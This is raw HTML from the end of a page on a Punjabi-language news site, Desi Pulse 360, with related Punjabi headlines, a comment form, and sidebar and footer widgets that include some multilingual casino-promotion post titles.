768w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-1200x801.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737.jpg 1254w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5-%e0%a8%ab%e0%a9%8c%e0%a8%b0-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b%e0%a8%97%e0%a8%b0%e0%a8%be%e0%a8%ae-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a9%88%e0%a8%b8/">ਡਰਾਈਵ ਫੌਰ ਪ੍ਰੋਗਰਾਮ ਲਈ ਬੈਸਟ ਫਲੀਟਸ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-14T16:24:34+00:00">September 14, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%aa%e0%a8%b9%e0%a8%bf%e0%a8%b2%e0%a9%80-%e0%a8%85%e0%a8%95%e0%a8%a4%e0%a9%82%e0%a8%ac%e0%a8%b0-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%ac%e0%a8%a6%e0%a8%b2-%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a8%97/" class="image-link media-ratio ratio-16-9" title="ਪਹਿਲੀ ਅਕਤੂਬਰ ਤੋਂ ਬਦਲ ਜਾਣਗੇ ਬਲੂ ਵਾਟਰ ਬ੍ਰਿੱਜ ਦੇ ਟੋਲ ਰੇਟਸ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-450x298.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-450x298.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-1024x678.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-768x509.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-1200x795.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866.jpg 1258w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%aa%e0%a8%b9%e0%a8%bf%e0%a8%b2%e0%a9%80-%e0%a8%85%e0%a8%95%e0%a8%a4%e0%a9%82%e0%a8%ac%e0%a8%b0-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%ac%e0%a8%a6%e0%a8%b2-%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a8%97/">ਪਹਿਲੀ ਅਕਤੂਬਰ ਤੋਂ ਬਦਲ ਜਾਣਗੇ ਬਲੂ ਵਾਟਰ ਬ੍ਰਿੱਜ ਦੇ ਟੋਲ ਰੇਟਸ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-12T15:34:02+00:00">September 12, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/ota-%e0%a8%ae%e0%a8%b9%e0%a9%b1%e0%a8%a4%e0%a8%b5%e0%a8%aa%e0%a9%82%e0%a8%b0%e0%a8%a8-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a8%ad%e0%a8%be%e0%a8%b5-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%b9%e0%a8%be%e0%a8%88/" class="image-link media-ratio ratio-16-9" title="OTA ਮਹੱਤਵਪੂਰਨ ਪ੍ਰਭਾਵ ਨੂੰ ਹਾਈਲਾਈਟ ਕਰਦਾ ਹੈ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1.jpg 768w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/ota-%e0%a8%ae%e0%a8%b9%e0%a9%b1%e0%a8%a4%e0%a8%b5%e0%a8%aa%e0%a9%82%e0%a8%b0%e0%a8%a8-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a8%ad%e0%a8%be%e0%a8%b5-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%b9%e0%a8%be%e0%a8%88/">OTA ਮਹੱਤਵਪੂਰਨ ਪ੍ਰਭਾਵ ਨੂੰ ਹਾਈਲਾਈਟ ਕਰਦਾ ਹੈ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-05T15:50:43+00:00">September 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%AD%E0%A8%B0%E0%A8%A4-%E0%A8%AE%E0%A8%B2-%E0%A8%A6-%E0%A8%B8%E0%A8%96-%E0%A8%B5%E0%A8%B2%E0%A8%9F%E0%A8%85%E0%A8%B0-%E0%A8%85%E0%A8%AE%E0%A8%B0-%E0%A8%B8%E0%A8%98-%E0%A8%A8-%E0%A8%86%E0%A8%B8/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.desipulse360.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8939' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Don't Miss</h5></div>	
			<div class="block-content">
					
	<div>
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.desipulse360.com/author/guauserwa5/" title="Posts by GuaUserWa5" rel="author">GuaUserWa5</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>Bienvenue ouvrir partie complexe du corps Les portefeuilles électroniques Skrill et Neteller offrent des avantages&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/szerezd-meg-ak-r-2000-doll-rt-a-prom-ci-k-k-z-l-hu-csatlakozz-most/">Szerezd Meg Akár 2000 Dollárt A Promóciók Közül  HU Csatlakozz Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/p-rgess-vizu-lisan-leny-g-z-l-rulett-st-lusosan-magyar-r-gi-kezdj-bele/">Pörgess Vizuálisan Lenyűgöző Élő Rulett Stílusosan  magyar régió Kezdj Bele</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/hoge-prestaties-gamingtechnologie-voor-elk-spel-noordwest-europa-draai-om-te-winnen/">Hoge Prestaties Gamingtechnologie Voor Elk Spel ◦ Noordwest-Europa Draai Om Te Winnen</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-a spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://www.desipulse360.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/desipulse360" class="service service-link s-facebook " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/desipulse360" class="service service-link s-twitter " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/desipulse360/" class="service service-link s-instagram " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.linkedin.com/company/desipulse360" class="service service-link s-linkedin " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-linkedin"></i>
						<span class="label">LinkedIn</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-posts-small-1" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Our News</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/szerezd-meg-ak-r-2000-doll-rt-a-prom-ci-k-k-z-l-hu-csatlakozz-most/">Szerezd Meg Akár 2000 Dollárt A Promóciók Közül  HU Csatlakozz Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/p-rgess-vizu-lisan-leny-g-z-l-rulett-st-lusosan-magyar-r-gi-kezdj-bele/">Pörgess Vizuálisan Lenyűgöző Élő Rulett Stílusosan  magyar régió Kezdj Bele</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/hoge-prestaties-gamingtechnologie-voor-elk-spel-noordwest-europa-draai-om-te-winnen/">Hoge Prestaties Gamingtechnologie Voor Elk Spel ◦ Noordwest-Europa Draai Om Te Winnen</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://www.desipulse360.com/wp-content/uploads/2022/07/light-desipulse-logo.png" width="690" height="205" alt />
				</div>
						
						
			<div class="base-text about-text"><p>Desi Pulse 360 brings the latest news and updates for you on daily basis to keep you informed. Our business listings directory “360 business pages” is an online platform to promote your business offerings and services.<br />
Desi Pulse 360 is a subsidiary of The Trucking Network, which is a Bi- monthly publication for North American transportation industry.</p>
</div>

							
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/desipulse360" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

					
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="7">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Punjabi News</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/szerezd-meg-ak-r-2000-doll-rt-a-prom-ci-k-k-z-l-hu-csatlakozz-most/">Szerezd Meg Akár 2000 Dollárt A Promóciók Közül  HU Csatlakozz Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/p-rgess-vizu-lisan-leny-g-z-l-rulett-st-lusosan-magyar-r-gi-kezdj-bele/">Pörgess Vizuálisan Lenyűgöző Élő Rulett Stílusosan  magyar régió Kezdj Bele</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget_text widget col-4 widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Contact Us</h5></div><div class="textwidget custom-html-widget"><ul>
	<li>
		<a href="mailto:info@desipulse360.com">info@desipulse360.com</a>
	</li>
		<li>
		<a href="tel:+19055647576">+1 905-564-7576</a>
	</li>
			<li>
		<a href="tel:6478182121">647-818-2121</a>
	</li>
				<li>
		<a href="tel:18005081214">1-800-508-1214</a>
	</li>
					<li>
2985 Drew Road Mississauga, On L4T 0A7
	</li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.desipulse360.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag-child/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"\u0a2d\u0a3e\u0a30\u0a24\u0a40 \u0a2e\u0a42\u0a32 \u0a26\u0a47 \u0a38\u0a3f\u0a71\u0a16 \u0a35\u0a3e\u0a32\u0a70\u0a1f\u0a40\u0a05\u0a30 \u0a05\u0a2e\u0a30 \u0a38\u0a3f\u0a70\u0a18 \u0a28\u0a42\u0a70 \u0a06\u0a38\u0a1f\u0a30\u0a47\u0a32\u0a40\u0a06 &#8216;\u0a1a \u0a2e\u0a3f\u0a32\u0a3f\u0a06 \u0a38\u0a28\u0a2e\u0a3e\u0a28","url":"https:\/\/www.desipulse360.com\/%e0%a8%ad%e0%a8%b0%e0%a8%a4-%e0%a8%ae%e0%a8%b2-%e0%a8%a6-%e0%a8%b8%e0%a8%96-%e0%a8%b5%e0%a8%b2%e0%a8%9f%e0%a8%85%e0%a8%b0-%e0%a8%85%e0%a8%ae%e0%a8%b0-%e0%a8%b8%e0%a8%98-%e0%a8%a8-%e0%a8%86%e0%a8%b8\/","image":{"@type":"ImageObject","url":"https:\/\/www.desipulse360.com\/wp-content\/uploads\/2022\/11\/amar-australia.jpg","width":795,"height":593},"datePublished":"2022-11-15T11:06:01+00:00","dateModified":"2022-11-15T11:06:01+00:00","author":{"@type":"Person","name":"editor"},"publisher":{"@type":"Organization","name":"Desipulse360","sameAs":"https:\/\/www.desipulse360.com","logo":{"@type":"ImageObject","url":"https:\/\/www.desipulse360.com\/wp-content\/uploads\/2023\/06\/DesiPulse-1.jpg"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/%e0%a8%ad%e0%a8%b0%e0%a8%a4-%e0%a8%ae%e0%a8%b2-%e0%a8%a6-%e0%a8%b8%e0%a8%96-%e0%a8%b5%e0%a8%b2%e0%a8%9f%e0%a8%85%e0%a8%b0-%e0%a8%85%e0%a8%ae%e0%a8%b0-%e0%a8%b8%e0%a8%98-%e0%a8%a8-%e0%a8%86%e0%a8%b8\/"}}</script>
<script data-cfasync="false">SphereCore_AutoPosts = [{"id":8936,"title":"\u0a2e\u0a48\u0a30\u0a40\u0a15\u0a4c\u0a2e, \u0a38\u0a3f\u0a70\u0a27\u0a42 \u0a24\u0a47 \u0a36\u0a3f\u0a35\u0a3e \u0a05\u0a25\u0a32\u0a40\u0a1f \u0a15\u0a2e\u0a3f\u0a36\u0a28 \u0a26\u0a47 \u0a2e\u0a48\u0a02\u0a2c\u0a30 \u0a1a\u0a41\u0a23\u0a47","url":"https:\/\/www.desipulse360.com\/%e0%a8%ae%e0%a8%b0%e0%a8%95%e0%a8%ae-%e0%a8%b8%e0%a8%a7-%e0%a8%a4-%e0%a8%b6%e0%a8%b5-%e0%a8%85%e0%a8%a5%e0%a8%b2%e0%a8%9f-%e0%a8%95%e0%a8%ae%e0%a8%b6%e0%a8%a8-%e0%a8%a6-%e0%a8%ae%e0%a8%ac%e0%a8%b0\/"},{"id":8933,"title":"\u0a15\u0a48\u0a28\u0a47\u0a21\u0a3e \u0a26\u0a47 \u0a2a\u0a40.\u0a06\u0a30. \u0a35\u0a40 \u0a39\u0a41\u0a23 \u0a2b\u0a4c\u0a1c '\u0a1a \u0a39\u0a4b \u0a38\u0a15\u0a23\u0a17\u0a47 \u0a2d\u0a30\u0a24\u0a40","url":"https:\/\/www.desipulse360.com\/%e0%a8%95%e0%a8%a8%e0%a8%a1-%e0%a8%a6-%e0%a8%aa-%e0%a8%86%e0%a8%b0-%e0%a8%b5-%e0%a8%b9%e0%a8%a3-%e0%a8%ab%e0%a8%9c-%e0%a8%9a-%e0%a8%b9-%e0%a8%b8%e0%a8%95%e0%a8%a3%e0%a8%97-%e0%a8%ad%e0%a8%b0%e0%a8%a4\/"},{"id":8930,"title":"\u0a21\u0a47\u0a30\u0a3e \u0a2e\u0a41\u0a16\u0a40 \u0a26\u0a40 \u0a2a\u0a48\u0a30\u0a4b\u0a32 \u0a38\u0a2c\u0a70\u0a27\u0a40 \u0a39\u0a3e\u0a08 \u0a15\u0a4b\u0a30\u0a1f \u0a28\u0a47 \u0a38\u0a30\u0a15\u0a3e\u0a30 \u0a28\u0a42\u0a70 \u0a26\u0a3f\u0a71\u0a24\u0a47 \u0a39\u0a41\u0a15\u0a2e","url":"https:\/\/www.desipulse360.com\/%e0%a8%a1%e0%a8%b0-%e0%a8%ae%e0%a8%96-%e0%a8%a6-%e0%a8%aa%e0%a8%b0%e0%a8%b2-%e0%a8%b8%e0%a8%ac%e0%a8%a7-%e0%a8%b9%e0%a8%88-%e0%a8%95%e0%a8%b0%e0%a8%9f-%e0%a8%a8-%e0%a8%b8%e0%a8%b0%e0%a8%95%e0%a8%b0\/"},{"id":8927,"title":"\u0a38\u0a3f\u0a71\u0a27\u0a42 \u0a2e\u0a42\u0a38\u0a47\u0a35\u0a3e\u0a32\u0a3e \u0a26\u0a47 \u0a2a\u0a3f\u0a24\u0a3e \u0a35\u0a71\u0a32\u0a4b\u0a02 \u0a21\u0a40.\u0a1c\u0a40.\u0a2a\u0a40. \u0a28\u0a3e\u0a32 \u0a2e\u0a41\u0a32\u0a3e\u0a15\u0a3e\u0a24, \u0a07\u0a28\u0a38\u0a3e\u0a5e \u0a32\u0a08 \u0a26\u0a38\u0a24\u0a59\u0a24 \u0a2e\u0a41\u0a39\u0a3f\u0a70\u0a2e \u0a35\u0a3f\u0a71\u0a22\u0a40","url":"https:\/\/www.desipulse360.com\/%e0%a8%b8%e0%a8%a7-%e0%a8%ae%e0%a8%b8%e0%a8%b5%e0%a8%b2-%e0%a8%a6-%e0%a8%aa%e0%a8%a4-%e0%a8%b5%e0%a8%b2-%e0%a8%a1-%e0%a8%9c-%e0%a8%aa-%e0%a8%a8%e0%a8%b2-%e0%a8%ae%e0%a8%b2%e0%a8%95%e0%a8%a4-%e0%a8%87\/"},{"id":8924,"title":"\u0a2a\u0a70\u0a1c\u0a3e\u0a2c '\u0a1a \u0a17\u0a70\u0a28 \u0a15\u0a32\u0a1a\u0a30 \u0a28\u0a42\u0a70 \u0a28\u0a71\u0a2a\u0a23 \u0a32\u0a08 \u0a2a\u0a70\u0a1c\u0a3e\u0a2c \u0a38\u0a30\u0a15\u0a3e\u0a30 \u0a26\u0a3e \u0a09\u0a2a\u0a30\u0a3e\u0a32\u0a3e","url":"https:\/\/www.desipulse360.com\/%e0%a8%aa%e0%a8%9c%e0%a8%ac-%e0%a8%9a-%e0%a8%97%e0%a8%a8-%e0%a8%95%e0%a8%b2%e0%a8%9a%e0%a8%b0-%e0%a8%a8-%e0%a8%a8%e0%a8%aa%e0%a8%a3-%e0%a8%b2%e0%a8%88-%e0%a8%aa%e0%a8%9c%e0%a8%ac-%e0%a8%b8%e0%a8%b0\/"},{"id":8921,"title":"\u0a38\u0a3f\u0a71\u0a27\u0a42 \u0a2e\u0a42\u0a38\u0a47\u0a35\u0a3e\u0a32\u0a3e \u0a15\u0a24\u0a32 \u0a15\u0a47\u0a38 '\u0a1a \u0a15\u0a48\u0a28\u0a47\u0a21\u0a3e \u0a24\u0a4b\u0a02 \u0a2c\u0a3e\u0a05\u0a26 \u0a05\u0a2e\u0a30\u0a40\u0a15\u0a3e \u0a15\u0a41\u0a28\u0a48\u0a15\u0a36\u0a28 \u0a35\u0a40 \u0a38\u0a3e\u0a39\u0a2e\u0a23\u0a47 \u0a06\u0a07\u0a06","url":"https:\/\/www.desipulse360.com\/%e0%a8%b8%e0%a8%a7-%e0%a8%ae%e0%a8%b8%e0%a8%b5%e0%a8%b2-%e0%a8%95%e0%a8%a4%e0%a8%b2-%e0%a8%95%e0%a8%b8-%e0%a8%9a-%e0%a8%95%e0%a8%a8%e0%a8%a1-%e0%a8%a4-%e0%a8%ac%e0%a8%85%e0%a8%a6-%e0%a8%85%e0%a8%ae\/"}];</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/category\/world\/","name":"World"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/%e0%a8%ad%e0%a8%b0%e0%a8%a4-%e0%a8%ae%e0%a8%b2-%e0%a8%a6-%e0%a8%b8%e0%a8%96-%e0%a8%b5%e0%a8%b2%e0%a8%9f%e0%a8%85%e0%a8%b0-%e0%a8%85%e0%a8%ae%e0%a8%b0-%e0%a8%b8%e0%a8%98-%e0%a8%a8-%e0%a8%86%e0%a8%b8\/","name":"\u0a2d\u0a3e\u0a30\u0a24\u0a40 \u0a2e\u0a42\u0a32 \u0a26\u0a47 \u0a38\u0a3f\u0a71\u0a16 \u0a35\u0a3e\u0a32\u0a70\u0a1f\u0a40\u0a05\u0a30 \u0a05\u0a2e\u0a30 \u0a38\u0a3f\u0a70\u0a18 \u0a28\u0a42\u0a70 